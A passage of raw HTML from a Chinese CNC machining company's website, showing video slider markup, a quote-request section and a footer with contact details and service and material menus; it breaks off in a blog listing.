class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-oHTrXs4eoWDO" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-1e0f71f855bec" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-1e0f71f855bec-inner"><div class="n2-ss-layer n2-ow n-uc-uPGC2iZMdWtl" data-pm="normal" data-sstype="layer"><div id="n2-ss-17item9" class="n2_ss_video_player n2-ss-item-content n2-ow-all" data-aspect-ratio="16:9"><div class="n2_ss_video_player__placeholder" ></div><div id="n2-ss-17item9-frame"></div><div class="n2_ss_video_player__cover" data-force-pointer=""><picture class="n2-ow-all skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/aa750852c3181dae06a1be03e3b83950/hqdefault.webp" type="image/webp" media="(max-width: 425px)" class="skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/1ec77ad0f35d87cf794c0024eb89ecc3/hqdefault.webp" type="image/webp" class="skip-lazy" data-skip-lazy="1"><img decoding="async" class="n2_ss_video_cover skip-lazy" alt="Play" loading="lazy" width="480" height="360" data-skip-lazy="1" src="https://i.ytimg.com/vi/G-Q2zF_k1nc/hqdefault.jpg" /></picture><img decoding="async" class="n2_ss_video_play_btn skip-lazy" data-skip-lazy="1" width="48" height="48" src="[data-uri]" alt="Play"></div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="61" data-slide-public-id="7" data-title="CNC boring machine operation" class="n2-ss-slide n2-ow  n2-ss-slide-61"><div role="note" class="n2-ss-slide--focus" tabindex="-1">CNC boring machine operation</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-9msE9ACus7Gw" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-12d908c230d4c" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-12d908c230d4c-inner"><div class="n2-ss-layer n2-ow n-uc-TwkNulYMZUw4" data-pm="normal" data-sstype="layer"><div id="n2-ss-17item10" class="n2_ss_video_player n2-ss-item-content n2-ow-all" data-aspect-ratio="16:9"><div class="n2_ss_video_player__placeholder" ></div><div id="n2-ss-17item10-frame"></div><div class="n2_ss_video_player__cover" data-force-pointer=""><picture class="n2-ow-all skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/66d5609f7c883b9743d7ea9487dbaff9/hqdefault.webp" type="image/webp" media="(max-width: 425px)" class="skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/9d169218be4730c83eed45a4737a6e14/hqdefault.webp" type="image/webp" class="skip-lazy" data-skip-lazy="1"><img decoding="async" class="n2_ss_video_cover skip-lazy" alt="Play" loading="lazy" width="480" height="360" data-skip-lazy="1" src="https://i.ytimg.com/vi/Y1J2R31-fV8/hqdefault.jpg" /></picture><img decoding="async" class="n2_ss_video_play_btn skip-lazy" data-skip-lazy="1" width="48" height="48" src="[data-uri]" alt="Play"></div></div></div></div></div></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-center-top"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-c79963ab4f37ddb4dd4e34e3990d85eb-heading nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-desktoplandscape="1" data-hide-desktopportrait="1" id="n2-ss-17-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-center-bottom"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-c79963ab4f37ddb4dd4e34e3990d85eb-heading nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-desktoplandscape="1" data-hide-desktopportrait="1" id="n2-ss-17-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-6091c3f elementor-widget elementor-widget-spacer" data-id="6091c3f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ec4b0aa elementor-widget elementor-widget-heading" data-id="ec4b0aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">TRUSTED BY INNOVATIVE COMPANIES

</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-d2cb0b4 elementor-widget elementor-widget-smartslider" data-id="d2cb0b4" data-element_type="widget" data-widget_type="smartslider.default">
				<div class="elementor-widget-container">
			<div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="29" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-29-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-29" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition   n2-ss-slider-carousel-animation-horizontal">







<div class="n2-ss-slider-wrapper-inside">        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                <div class="n2-ss-slider-3 n2-ow">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 180" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter" style="max-width:1200px"></svg>                    <div class="n2-ss-slider-pane n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 280 180" class="n2-ow n2-ss-preserve-size n2-ss-slide-limiter"></svg>
                        <div data-first="1" data-slide-duration="0" data-id="113" data-slide-public-id="1" class="n2-ss-slide  n2-ss-slide-113 n2-ow"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div role="note" class="n2-ss-slide--focus" tabindex="-1"></div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-f4Djs3qImLv3" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-JQVz9ZueEKYa" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-JQVz9ZueEKYa-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-5ZjYr3rrcVqH" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-5ZjYr3rrcVqH-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-MvfyQXlXHmM1" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-MvfyQXlXHmM1-inner"></div></div></div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="114" data-slide-public-id="2" class="n2-ss-slide  n2-ss-slide-114 n2-ow"><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div role="note" class="n2-ss-slide--focus" tabindex="-1"></div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-wUQGPKpgXsBE" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-hotXYunoGm7w" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-hotXYunoGm7w-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-N7a2SHmDBPCq" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-N7a2SHmDBPCq-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-130242e8954b8" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-130242e8954b8-inner"></div></div></div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="115" data-slide-public-id="3" class="n2-ss-slide  n2-ss-slide-115 n2-ow"><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div role="note" class="n2-ss-slide--focus" tabindex="-1"></div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-jsHdQBC89rrT" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-0RvinuxwXfOL" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-0RvinuxwXfOL-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-1S7UO12FQfRx" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1S7UO12FQfRx-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-157dbe041932d" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-157dbe041932d-inner"></div></div></div></div></div></div></div></div></div></div>                    </div>
                </div>
                            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:10px;" class="n2-ss-widget n2-style-5c93de0072876d3289b5af6aac38e99f-heading nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobilelandscape="1" data-hide-mobileportrait="1" id="n2-ss-29-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img decoding="async" width="32" height="32" class="n2-arrow-normal-img skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"><img decoding="async" width="32" height="32" class="n2-arrow-hover-img skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:10px;" class="n2-ss-widget n2-style-5c93de0072876d3289b5af6aac38e99f-heading nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobilelandscape="1" data-hide-mobileportrait="1" id="n2-ss-29-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img decoding="async" width="32" height="32" class="n2-arrow-normal-img skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"><img decoding="async" width="32" height="32" class="n2-arrow-hover-img skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-center-bottom"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class=" nextend-bullet-bar n2-bar-justify-content-center"><div class="n2-bullet n2-style-73564f4d22082e0ff5a5b8328cf7d2f8-dot " style="visibility:hidden;"></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-95edbc1 elementor-widget elementor-widget-spacer" data-id="95edbc1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-30dcd36d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30dcd36d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-717ffb71" data-id="717ffb71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d652721 elementor-widget elementor-widget-heading" data-id="7d652721" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Request a Quote
</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-2bc81051 elementor-widget elementor-widget-text-editor" data-id="2bc81051" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Do you need a quote for your high-precision part? Contact us now by phone, email, or through our contact form.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-16ec7531 elementor-align-center elementor-widget elementor-widget-button" data-id="16ec7531" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE4NDYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">enquiry today</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5397f46 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5397f46" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67f1cd1" data-id="67f1cd1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-826f676 elementor-widget elementor-widget-spacer" data-id="826f676" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="7396" class="elementor elementor-7396" data-elementor-post-type="elementor-hf">
									<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-384bc418 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="384bc418" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27f1fbcc" data-id="27f1fbcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-5520e5c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5520e5c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d5c1da6" data-id="d5c1da6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-53502bfc elementor-widget elementor-widget-heading" data-id="53502bfc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Head Office</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-18dd1de7 elementor-tablet-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="18dd1de7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.etcnbusiness.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Add: Room 2310, No.39 South Chezhan Road, Hongkou District, Shanghai, PRC</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+86 (21) 6140 3577</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:ting.liang@etcnbusiness.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ting.liang@etcnbusiness.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-716bfa3" data-id="716bfa3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-466e6b49 elementor-widget elementor-widget-heading" data-id="466e6b49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Custom services</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4d3e2ea8 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4d3e2ea8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.etcnbusiness.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-4d3e2ea8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="https://www.etcnbusiness.com/cnc-boring/" class="elementor-item menu-link">CNC Boring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a href="https://www.etcnbusiness.com/cnc-grinding/" class="elementor-item menu-link">CNC Grinding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3748"><a href="https://www.etcnbusiness.com/precision-cnc-milling/" class="elementor-item menu-link">Precision CNC Milling</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3749"><a href="https://www.etcnbusiness.com/cnc-turning-2/" class="elementor-item menu-link">CNC Turning</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4d3e2ea8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="https://www.etcnbusiness.com/cnc-boring/" class="elementor-item menu-link" tabindex="-1">CNC Boring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a href="https://www.etcnbusiness.com/cnc-grinding/" class="elementor-item menu-link" tabindex="-1">CNC Grinding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3748"><a href="https://www.etcnbusiness.com/precision-cnc-milling/" class="elementor-item menu-link" tabindex="-1">Precision CNC Milling</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3749"><a href="https://www.etcnbusiness.com/cnc-turning-2/" class="elementor-item menu-link" tabindex="-1">CNC Turning</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5fd22c31" data-id="5fd22c31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a10244c elementor-widget elementor-widget-heading" data-id="7a10244c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">other services</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-59c12fd elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="59c12fd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-59c12fd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7422"><a href="https://www.etcnbusiness.com/cnc-machining-service-china/" class="elementor-item menu-link">CNC Machining Service China</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7425"><a href="https://www.etcnbusiness.com/welding-service/" class="elementor-item menu-link">Welding Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7424"><a href="https://www.etcnbusiness.com/metal-stamping/" class="elementor-item menu-link">Metal Stamping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7450"><a href="https://www.etcnbusiness.com/surface-treatment/" class="elementor-item menu-link">Surface Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7421"><a href="https://www.etcnbusiness.com/cnc-laser-cutting-services/" class="elementor-item menu-link">CNC Laser Cutting Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7418"><a href="https://www.etcnbusiness.com/3d-printing-prototyping-service-2/" class="elementor-item menu-link">3d Printing Prototyping Service</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-59c12fd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7422"><a href="https://www.etcnbusiness.com/cnc-machining-service-china/" class="elementor-item menu-link" tabindex="-1">CNC Machining Service China</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7425"><a href="https://www.etcnbusiness.com/welding-service/" class="elementor-item menu-link" tabindex="-1">Welding Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7424"><a href="https://www.etcnbusiness.com/metal-stamping/" class="elementor-item menu-link" tabindex="-1">Metal Stamping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7450"><a href="https://www.etcnbusiness.com/surface-treatment/" class="elementor-item menu-link" tabindex="-1">Surface Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7421"><a href="https://www.etcnbusiness.com/cnc-laser-cutting-services/" class="elementor-item menu-link" tabindex="-1">CNC Laser Cutting Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7418"><a href="https://www.etcnbusiness.com/3d-printing-prototyping-service-2/" class="elementor-item menu-link" tabindex="-1">3d Printing Prototyping Service</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-71e8cfb5" data-id="71e8cfb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-75a064ab elementor-widget elementor-widget-heading" data-id="75a064ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Materials Process</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-78a991c0 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="78a991c0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-78a991c0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7443"><a href="https://www.etcnbusiness.com/cnc-machining-teflon/" class="elementor-item menu-link">CNC Machining Teflon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7444"><a href="https://www.etcnbusiness.com/pom-machining/" class="elementor-item menu-link">Pom Machining</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7445"><a href="https://www.etcnbusiness.com/cnc-machining-nylon/" class="elementor-item menu-link">CNC Machining Nylon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7446"><a href="https://www.etcnbusiness.com/cnc-machining-abs/" class="elementor-item menu-link">CNC Machining ABS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7447"><a href="https://www.etcnbusiness.com/cnc-machining-polycarbonate/" class="elementor-item menu-link">CNC machining polycarbonate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7448"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/" class="elementor-item menu-link">CNC machining steel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7449"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/" class="elementor-item menu-link">CNC Machining Copper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-78a991c0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7443"><a href="https://www.etcnbusiness.com/cnc-machining-teflon/" class="elementor-item menu-link" tabindex="-1">CNC Machining Teflon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7444"><a href="https://www.etcnbusiness.com/pom-machining/" class="elementor-item menu-link" tabindex="-1">Pom Machining</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7445"><a href="https://www.etcnbusiness.com/cnc-machining-nylon/" class="elementor-item menu-link" tabindex="-1">CNC Machining Nylon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7446"><a href="https://www.etcnbusiness.com/cnc-machining-abs/" class="elementor-item menu-link" tabindex="-1">CNC Machining ABS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7447"><a href="https://www.etcnbusiness.com/cnc-machining-polycarbonate/" class="elementor-item menu-link" tabindex="-1">CNC machining polycarbonate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7448"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/" class="elementor-item menu-link" tabindex="-1">CNC machining steel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7449"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/" class="elementor-item menu-link" tabindex="-1">CNC Machining Copper</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6d655ce4" data-id="6d655ce4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-51919bab elementor-widget elementor-widget-heading" data-id="51919bab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Blog insights</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-332a3f87 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-1 elementor-posts--align-left elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="332a3f87" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;25&quot;,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="http://www.etcnbusiness.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-13226 post type-post status-publish format-standard hentry category-cnclathing">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
